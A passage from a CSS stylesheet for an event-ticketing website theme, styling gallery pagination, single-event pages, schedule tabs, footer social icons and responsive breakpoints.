  outline-offset: -8px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.gallery-lightbox img{
    max-width:100%;
    width:100%;
    height:auto;
    display:block;
}

.section-gallery .gallery-pagination{
    text-align:center
}

.section-gallery .gallery-pagination .pagination {
    display:inline-block;
    background:#242424;
    margin:0;
    border-radius:5px;
    line-height: 14px;
}

.section-gallery .gallery-pagination .pagination li{
    display:inline-block
}


.section-gallery .gallery-pagination .pagination > li > a, .section-gallery .gallery-pagination .pagination > li > span{
    font-size:14px;
    color:#dedede;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background: transparent;
    /*background:#242424!important*/
}

.section-gallery .gallery-pagination .pagination > li > span.current,
.section-gallery .gallery-pagination .pagination > li.active > a,
.section-gallery .gallery-pagination .pagination > li:hover > a{
    /*background:#ff6600!important;*/
    color:#dedede;
    border-radius:50px
}

.section-gallery .gallery-pagination .pagination > li:last-child{
  margin-right:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child{
  margin-left:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child > a,
.section-gallery .gallery-pagination .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#dedede!important;
}
 
.section-gallery .gallery-pagination .pagination > li > a > span{
    padding:25px 15px;
}

.section-gallery .gallery-pagination .pagination > li > a > span > i{
    margin:0 5px;
}

.gallery-lightbox{
    background:#fff;
    width:500px;
}

.gallery-lightbox-content{
    padding:40px;
}

.gallery-lightbox-content h3{
    color:#242424;
    font-size:20px;
    text-transform:uppercase;
    margin:0 0 30px;
}

.gallery-lightbox-content p{
    color:#949494;
    font-size:13px;
    line-height:20px;
}

.gallery-lightbox .close,
.featherlight-close{
    width:46px!important;
    height:46px!important;
    background:url(images/close.png) no-repeat!important;
    text-indent:-99999px;
    display:block;
    opacity:1;
    position:absolute;
    top:-23px;
    right:-23px
}

.featherlight .featherlight-content{
    background:none;
    overflow:hidden;
}

.gallery-list .gallery-lightbox{
    display:none;
}

.featherlight-iframe .featherlight-content{
    width:70%;
    background: transparent;
}

/*--------------------------------------------------------------
    Event Single
--------------------------------------------------------------*/

.section-event-single-featured-header {
    background: url(images/page-featured-img-event.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-event-single-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-event-single-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: center;
    position:relative;
}

.section-event-single-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 35px;
    line-height:35px;
    margin: 0 0 15px;
}

.section-event-single-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 15px;
    margin: 0;
}

.section-event-single-featured-header .section-content p i{
    margin:0 5px 0 0;
}

.section-event-single-header {
    background: #fff;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-event-single-header h1 {
    border: medium none;
    color: #4e4e4e;
    font-size: 25px;
    line-height:56px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: none;
    float:left;
}

.section-event-single-header .ticket-purchase{
    margin:0;
    padding:0;
    list-style:none;
    float:right;
    vertical-align:middle;
    display:table;
}

.section-event-single-header .ticket-purchase li{
    display:table-cell;
    font-size:16px;
    color:#949494;
    font-family: "Montserrat-Light";
    vertical-align:middle
}

.section-event-single-header .ticket-purchase li span{
    font-size:25px;
    color:#4e4e4e;
    display:inline-block;
    margin:0 25px 0 15px;
}

.section-event-single-header .ticket-purchase li .woocommerce-Price-currencySymbol{
    margin:0;
}

.section-event-single-header .ticket-purchase li a{
    font-size:16px;
    padding:20px 35px;
    border-radius:5px;
    color:#fff;
    background:#ff6600;
    border:1px solid #ff6600;
    display:inline-block;
    font-family: "Montserrat-Regular";
}

.section-event-single-header .ticket-purchase li a:hover{
    color:#ff6600;
    background:#fff;
}


.section-event-single-content {
    background: #f8f8f8;
    padding: 70px 0 0;
}

.section-event-single-content .event-features ul{
    margin:0 0 70px;
    padding:0 0 50px;
    list-style:none;
    text-align:center;
    vertical-align:middle;
    border-bottom:1px solid #dedede;
}

.section-event-single-content .event-features ul li{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    line-height:20px;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.section-event-single-content .event-features ul li i{
    display:block;
    width:80px;
    height:80px;
    color:#6f6f6f;
    line-height:78px;
    border:2px solid #6f6f6f;
    border-radius:50px;
    margin:0 auto 20px;
}

.section-event-single-content .event-info{
    margin:0 0 35px;
}

.section-event-single-content .event-info .event-info-about,
.section-event-single-content .event-highlights,
.section-event-single-content .event-location{
    padding:0 0 0 25px;
}

.section-event-single-content .event-info h2:before,
.section-event-single-content .event-location h2:before,
.section-event-single-content .event-highlights h2:before{
    display:block;
    content: "";
    width:5px;
    height:16px;
    background:#ff5700;
    position:absolute;
    left:-25px;
    top:3px;
}


.section-event-single-content .event-info h2,
.section-event-single-content .event-location h2,
.section-event-single-content .event-highlights h2{
    font-size:22px;
    line-height:22px;
    font-family: 'Open Sans', sans-serif;
    color:#373737;
    font-weight:700;
    margin:0 0 35px;
    text-transform:uppercase;
    position:relative;
}

.section-event-single-content .event-info p,
.section-event-single-content .event-location p,
.section-event-single-content .event-highlights p{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    padding:0 3px;
    margin:0 0 35px;
}

.section-event-single-content .event-location p span{
    font-family: "Montserrat-Regular";
}

.section-event-single-content .event-info-about ul,
.section-event-single-content .event-highlights ul{
    padding:0 3px;
}

.section-event-single-content .event-info-about ul li,
.section-event-single-content .event-highlights ul li{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    position:relative;
    padding:0 0 0 45px;
    margin:0 0 30px;
    display:inline-block;
    vertical-align:top
}

.section-event-single-content .event-info-about ul li:before,
.section-event-single-content .event-highlights ul li:before{
    content: "\f00c";
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
    text-align:center;
    color:#ff6600;
    font-family: FontAwesome;
    display: inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:3px;
}

.section-event-single-content .event-highlights{
    margin:0 0 35px;
}

.section-event-single-content .event-info-img ul{
  list-style: none;
  margin: 0;
}

.section-event-single-content .event-info-img #slider{
    margin:0 0 5px;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel{
    margin:0;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel li img{
    cursor:pointer;
    opacity:.5
}

.section-event-single-content .event-info-img #carousel li.flex-active-slide img,
.section-event-single-content .event-info-img #carousel li:hover img{
    opacity:1
}

.event-map iframe{
    border:none;
     pointer-events: none;
}

/*--------------------------------------------------------------
    Full Event Schedule
--------------------------------------------------------------*/

.section-full-events-schedule{
    padding:70px 0;
    background:#f8f8f8;
}

.section-full-events-schedule .section-header ul.nav-tabs{
    border:none;
    margin: 0;
}

.section-full-events-schedule .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8;
}

.section-full-events-schedule .section-header .nav-tabs li a{
    padding:30px 0 30px;
    width:166.4px;
    font-size:45px;
    line-height:45px;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
 .section-full-events-schedule .section-header .nav-tabs li a strong{
    display:block;
    font-size:14px;
    line-height:14px;
    margin:0 0 20px;
    font-family: "Montserrat-Regular";
    color:#b3b3b3;
}
 
.section-full-events-schedule .section-header .nav-tabs li a span{
    display:block;
    font-size:16px;
    line-height: 16px;
    margin:25px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

 .section-full-events-schedule .section-header .nav-tabs li:hover a strong,
 .section-full-events-schedule .section-header .nav-tabs li:hover a span{
    color:#373737
 }

.section-full-events-schedule .section-header .nav-tabs li.active a,
.section-full-events-schedule .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-full-events-schedule .section-header .nav-tabs li.active a span,
.section-full-events-schedule .section-header .nav-tabs li.active a strong{
    color:#373737
}

.section-full-events-schedule .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-full-events-schedule .section-header .scrtabs-tabs-movable-container{
    min-width:3000px
}

.section-full-events-schedule .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right span,
.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}


.section-full-events-schedule .section-content{
    background:#fff;
    margin:-6px 0 0 6px;
}

.section-full-events-schedule .section-content .tab-pane .nav{
    margin:-6px -31px 0 0;
    border-right:1px solid #f8f8f8;
}

.section-full-events-schedule .section-content .tab-pane .nav a{
    padding:30px 50px 30px 80px;
    background:#fff;
    position:relative;
}

.section-full-events-schedule .section-content .tab-pane .nav a:before{
    width:20px;
    height:19px;
    content: "\f017";
    font-size: 14pt;
    font-family: 'FontAwesome';
    display:block;
    color: #595959;
    position:absolute;
    top:29px;
    left:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav a:after{
    content: " ";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:45%;
    right:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav li.active a,
.section-full-events-schedule .section-content .tab-pane .nav li:hover a{
    background:#f8f8f8
}


.section-full-events-schedule .section-content .tab-pane .nav .schedule-time{
    display:block;
    font-size:24px;
    line-height:24px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
    font-weight:300;
    margin:0 0 10px;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-time strong{
    display:inline-block;
    font-size:12px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-title{
    display:block;
    font-size:12px;
    line-height:12px;
    color:#373737;
    font-weight:700;
    margin:0 0 15px;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info{
    display:inline-block;
    font-size:10px;
    line-height:10px;
    color:#fff;
    background:#ff6600;
    font-weight:700;
    padding:5px 15px;
    border-radius:50px;
    font-family: 'Open Sans', sans-serif;
    text-transform:uppercase;
}

.section-full-events-schedule .section-content .tab-pane .tab-content{
    border-left:1px solid #f8f8f8;
    margin:-6px 0 0;
}

.section-full-events-schedule .section-content .tab-content .tab-pane > img{
    width:100%;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info{
    padding:45px;
    overflow:hidden;
}

.section-full-events-schedule .section-content .full-event-info-header{
    overflow:hidden;
    margin:0 0 45px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info h2{
    font-size:22px;
    color:#373737;
    font-family: "Montserrat-Regular";
    float:left;
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
    font-size:10px;
    color:#fff;
    background:#ff5700;
    padding:5px 15px;
    float:right;
    display:inline-block;
    border-radius:50px;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight:700;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
    font-size:15px;
    color:#6f6f6f;
    float:left;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
    font-size:15px;
    color:#6f6f6f;
    float:right;
    display:inline-block;
    margin:0 0 15px;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content{
    overflow:hidden;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content p{
    color:#373737;
    line-height:25px;
    font-size:13px;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
    font-size:16px;
    color:#fff;
    padding:20px 70px;
    text-transform:uppercase;
    background:#ff6600;
    border-radius:50px;
    float:right;
    margin:25px 0 0;
}

.section-full-events-schedule input[type="submit"].myticket-schedule-btn{
    padding:0;
}

/*--------------------------------------------------------------
    Site Footer
--------------------------------------------------------------*/
.top-footer{
    background:#fff;
    padding:30px 0;
    border-top:8px solid #4e4e4e;
    border-bottom:1px solid #111;
}

.top-footer a img{
    /*max-height:35px;*/
    width:auto;
}

.top-footer p{
    margin:10px 30px 10px 0;
    color:#ccc;
    font-size:10px;
}

.main-footer{
    background:#1f1f1f;
    border-top:1px solid #474747;
    border-bottom:8px solid #4e4e4e;
    padding:30px 0;
}


.footer-1 > div{
    clear:both;
    margin:0 0 15px;    
}

.footer-1 > div h3{
    float:left;
    margin:0 10px 0 0;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-1 > div h3 a{
    color: #fff;
    float:left;
}

.footer-1 > div ul{
    margin:0;
    padding:0;
    list-style:none;
    float:left;
}

.footer-1 > div ul li{
    float:left;
    border-right:1px solid #ccc;
    line-height:13px;
}

.footer-1 > div > ul > li > ul{
    margin:0 16px;
}

.footer-1 > div > ul > li > ul > li:last-child,
.footer-1 > div > ul > li:last-child{
    border-right:none;
}

.footer-1 > div > ul > li > ul li a,
.footer-1 > div > ul > li > a{
    float:left;
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0 5px;
    text-decoration: none;
    display:block;
}

.footer-2 > div h3{
    margin:0 0 15px;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-2 > div h3 a{
    font-size: 12px;
    color: #fff;
}

.footer-2 > div > ul{
    margin:0;
    list-style:none;
    padding:0;
}

.footer-2 > div > ul li{
    margin:0 0 15px;
}

.footer-2 > div > ul > li a{
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0;
    text-decoration: none;
    display:block;
}

.footer-1 .social ul li{
    border:none
}

.footer-1 .social h3{
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a{
    height:20px;
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a i{
    width:20px;
    height:20px;
    line-height:20px;
    font-size:13px;
    text-align:center;
    margin:0 10px 0 0;
}

.footer-1 .social ul li.facebook a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.twitter a i{
    background:#00b7f1;
}

.footer-1 .social ul li.linkedin a i{
    background:#0076a3;
}

.footer-1 .social ul li.google a i{
    background:#c71619;
}

.footer-1 .social ul li.rss a i{
    background:#ff6600;
}

.footer-1 .social ul li.youtube a i{
    background:#c71619;
}

.footer-1 .social ul li.pinterest a i{
    background:#c71619;
}

.footer-1 .social ul li.tumblr a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.instagram a i{
    background:#ff6600;
}

.footer-1 .social ul li.vk a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.disqus a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.raloco a i{
    background:#ff6600;
}

.footer-1 .social ul li.addthis a i{
    background:#ff6600;
}

.footer-1 .social ul li.kenzap a i{
    background:#00b7f1;
}

.footer-1{
    border-right:1px solid #181818;
    display:table-cell;
     min-height: 92px;
}

.footer-2{
    border-left:1px solid #474747;
    padding:0 15px 0 30px;
    display:table-cell;
     min-height: 92px;
}



/*--------------------------------------------------------------
  Media Queries
--------------------------------------------------------------*/

/* width 1200px up */
@media screen and (min-width: 75em) {
    
}

/* 992px and 1200px */
@media only screen and (min-width: 62px) and (max-width: 75em) {
    
    #site-navigation .nav li a {
        font-size: 10px;
     
    }
    
    .header-cart .cart,
    #site-navigation .cart {
        margin: 0 0 0 10px;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:100%;
    }
    
    .section-todays-schedule .section-content ul li.event-4,
    .section-todays-schedule .section-content ul li.event-3:after{
        display:none
    }
    
    .section-upcoming-events .section-content .info,
    .section-calendar-events .section-content .tab-content .info{
        padding:20px;
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p{
        width:100%;
        margin:0 0 5px;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        float:none;
        width:auto;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:31%;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name strong{
        margin:0;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%;
        float:none;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left;
        margin:0;
    }
    
    .section-video-parallax .section-content,
    .section-newsletter .section-content{
        width:100%;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        padding:18px 10px
    }
    
    .section-artist-content .related-artist .related-artist-img img{
        height:auto;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        text-align:center;
    }
    
    .section-artist-content .artist-details .artist-details-title{
        text-align:center
    }
    
    .section-artist-content .artist-details .artist-details-title h3{
        float:none;
        display:block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img{
        margin:0 0 10px;
    }
    
    .section-artist-content .artist-details .artist-details-title a{
        float:none;
        margin:10px 0 0;
    }
    
    .section-search-content .search-result-header .bootstrap-select .btn-default{
        padding:0 15px;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li{
        line-height:normal;
    }
    
    .section-order-review-pricing .coupon-title{
        margin:0 0 10px
    }
    
    .section-choose-how-many-tickets .ticket-nav li{
        margin:0 10px 20px;
    }
    
    .section-select-payment-method{
        width:65%;
    }
    
    .ticket-price .table > tbody > tr > td {
        padding: 30px 15px;
    }
    
    .seat-info{
        width:90%;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }

}

/* width: 991px; */
@media screen and (max-width: 61.938em) {
    
    body{
        overflow-x:hidden;
    }
    
    .site-title > a{
        position:relative;
        z-index:999;
    }
    
    .mobile-cart{
        display:block;
    }
    
    .navbar-offcanvas{
        bottom:0;
    }
    
    .closecanvas{
        display:block!important;
        background:none;
        border:none;
        color:#fff;
        margin:20px 0 0;
    }
    
    #site-navigation .navbar-right{
        float:none!important;
        margin:0!important;
        height: 100%;
    }
    
    #site-navigation .navbar-toggle{
        background:#cc1818;
        border:2px solid #f7f9fc;
        margin:6px 0;
    }
    
    #site-navigation .navbar-toggle .icon-bar{
        background:#fff;
        transform:none!important;
        opacity:1!important;
    }
    
    .header-cart .cart,
    #site-navigation .cart{
        display:none;
    }
    
    #site-navigation .nav li a {
        font-size: 14px;
        padding: 10px 15px;
        text-align:right
    }
    
    .navbar-offcanvas{
        background:#dedede;
        overflow:hidden;
    }
    
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    
    .hero-1 .hero-content{
        width:75%;
        top:35%
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:80%
    }
    
    .section-todays-schedule .section-content .event-list-label{
        display:none;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size:10px;
        padding:5px 10px
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p {
        font-size:12px;
    }
    
    .section-upcoming-events .section-content .date .day,
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-upcoming-events .section-content .date,
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-call-to-action .section-content{
        text-align:center
    }
    
    .section-call-to-action .section-content .col-sm-12{
        margin:0 0 20px;
    }
    
    .section-call-to-action .section-content .action-btn{
        display:inline-block
    }
    
    .section-latest .latest-news{
        margin: 0 0 70px -15px
    }
    
    .section-latest .latest-tweets{
        margin: 0 0 0 -15px;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name {
        float: left!important;
        width: 70%!important; 
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn {
        text-align: right!important;
    }
    
    .section-artist-content .artist-event-footer{
        margin:30px 0 35px;
    }
    
    .section-artist-content .artist-details img{
        width:100%;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img a{
        display:inline-block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:49%;
        display:inline-block;
        vertical-align:top;
    }
    
    .section-refine-search .location,
    .section-refine-search .keyword,
    .section-refine-search .month{
        margin:0 0 30px
    }

    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }
    
    .section-search-content .search-filter{
        margin:0 0 35px;
    }
    
    .section-event-single-header h1{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 20px;
    }
    
    .section-event-single-header .ticket-purchase{
        float:none;
        text-align:center;
        width:auto;
        margin:0 auto;
    }
    
    .section-event-single-content .event-info .event-info-img{
        margin:0 0 35px;
    }
    
    .section-full-events-schedule .section-content .full-event-info-header{
        text-align:center
    }
        
    .section-full-events-schedule .section-content .tab-pane .full-event-info h2,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
        display:inline-block;
        float:none;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-order-details-event-title{
        padding:0;
        margin:0 0 35px;
    }
    
    .section-order-details-event-title img{
        width:100%;
    }
    
    .section-order-review-pricing{
        padding:0;
    }
    
    .alert-info{
        margin:0 0 35px;
    }
    
    .section-select-payment-method{
        width:100%;
    }
    
    .seat-info{
        margin:0 auto 35px;
    }
    
    .section-page-content.error-404{
        background-position:65% bottom!important;
    }
    
    .top-footer{
        text-align:center
    }
    
    .footer-1,
    .footer-2{
        display:block;
        text-align:center;
        border:none;
        padding:0 15px;
        min-height:auto;
    }
    
    .footer-1 > div > h3{
        float:none;
        display:block;
        margin:0 0 10px!important;
    }
    
    .footer-1 > div > ul{
        float:none;
        display:block;
        vertical-align:middle;
    }
    
    .footer-1 > div > ul > li,
    .footer-2 > div > ul > li{
        display:inline-block;
        float:none;
        line-height:0;
        margin-bottom:5px;
    }
    
    .footer-2 > div > ul > li {
        border-right: 1px solid #ccc;
        line-height: 13px;
    }
    
    .footer-2 > div > ul > li:last-child{
        border:none;
    }
    
    .footer-1 > div > ul > li > a,
    .footer-2 > div > ul > li > a{
        padding: 0 5px;
        display:inline-block;
        /* margin-left: -4px; */
    }
    
    .section-gallery .gallery-list{
        padding:70px 15px 40px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:auto;
    }
    
    .section-upcoming-events .section-header p{
        width:68%;
    }
    
    .hero-2 .hero-content,
    .hero-3 .hero-content{
        width:85%;
    }
    
    .main-header .col-md-9{
        margin:-47px 0 0;
    }
    
}

/* width 768px */
@media screen and (max-width: 48em) {

    .hero-1 .hero-content{
        width:85%;
    }
    
    .hero-3 .hero-content{
        top:25%;
    }
    
    .section-todays-schedule .section-header .todays-date{
        display:none
    }
    
    .section-todays-schedule .section-content ul li.event-3,
    .section-todays-schedule .section-content ul li.event-2:after{
        display:none
    }
    
    .section-upcoming-events .section-header a{
        float:none;
    }
    
    .section-upcoming-events .section-header p{
        width:100%;
    }
    
    .section-upcoming-events .section-content ul li,
    .section-calendar-events .section-content .tab-content ul li{
        width:100%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content ul li img,
    .section-calendar-events .section-content .tab-content ul li img{
        width:100%;
        height:auto;
    }
        
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10{
        width:85%;
        float:left;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2{
        width:15%;
        float:left;
    }
    
    .section-sponsors ul li{
        text-align:center;
        margin:0 0 30px
    }
    
    .section-sponsors ul li:last-child{
        margin:0;
    }
    
    .section-newsletter .section-content .newsletter-form input[type="email"]{
        width:80%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content .date, 
    .section-calendar-events .section-content .tab-content .date{
        padding:15px;
    }
    
    .section-upcoming-events .section-content .date .day, 
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:30px;
    }
    
    .section-upcoming-events .section-content .info, 
    .section-calendar-events .section-content .tab-content .info{
        padding: 50px 20px 25px;    
    }
    
    .section-upcoming-events .section-content .info p, 
    .section-calendar-events .section-content .tab-content .info p{
        font-size:16px;
        width:auto;
    }
    
    .section-upcoming-events .section-content .info .get-ticket, 
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 12px;
        padding:10px 15px;
        width:auto;
        float:right;
    }
    
    .section-event-category .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-stats .section-content ul li{
        margin:0 0 30px
    }
    
    .section-recent-videos .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-recent-videos .section-content .video img{
        width:100%;
        height:auto;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:110px;
        margin:0 0 30px
    }
    
    .section-latest .latest-news .news-item-img{
        margin:0 0 30px;
    }
    
    .section-todays-schedule,
    .section-recent-videos,
    .section-latest{
        padding:70px 15px;
    }
    
    .section-upcoming-events {
        padding: 70px 15px 35px;
    }
    
    .section-event-category {
        padding: 35px 15px 40px;
    }
    
    .top-header {
        padding: 10px 15px;
    }
    
    .top-header .top-right ul li:last-child a{
        padding:0 0 0 10px;
    }
    
    .main-header .site-branding{
        padding:0 15px;
    }
    
    .section-artist-featured-header,
    .section-featured-header.all-sports-events,
    .section-event-single-featured-header,
    .section-featured-header.order-tickets-without-seat,
    .section-select-seat-featured-header,
    .section-select-seat-2-featured-header{
        min-height:auto;
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content{
        padding:100px 0;
    }
    
    .section-gallery .gallery-list{
        padding:30px 15px;
    }
    
    .section-gallery .gallery-list .gallery-img img{
        width:100%;
        height:auto;
    }
    
    .section-page-content.error-404{
        background-position:right bottom!important;
    }
    
    .section-event-single-content .event-features ul li{
        padding:0 15px;
        margin:0 0 15px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li,
    .section-search-content .search-result-item .search-result-item-info ul li{
        margin:0 0 20px
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
        margin:5px 0 0;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li span{
        margin:0 0 5px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-artist-content .artist-event-item.sold-out .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        display:inline-block;
        padding:18px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price,
    .section-search-content .search-result-item .search-result-item-price{
        text-align:center
    }
    
    .section-download-ticket p{
        line-height:normal
    }
    
    .section-download-ticket a,
    .section-download-ticket .primary-link{
        width:270px;
    }
    
    .section-search-content .search-result-header .row > div{
        margin:0 0 20px;
    }
    
    .section-event-single-header h1{
        line-height:normal
    }
    
    .section-refine-search{
        padding:35px 15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:85%;
        margin:0 auto;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav{
        margin:-6px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
        line-height:normal;
    }
    
    .section-gallery{
        padding:70px 15px;
    }
    
    .gallery-lightbox{
        width:280px;
    }
    
    .gallery-lightbox-content{
        padding:20px;
    }
    
    .section-order-details-event-info .venue-details-info .section-order-review-event-img{
        margin:0 0 20px
    }
    
    .section-select-payment-method .cvv i{
        bottom:6px;
    }
    
    .section-select-payment-method .tab-content .bootstrap-select{
        margin:0 0 20px
    }
    
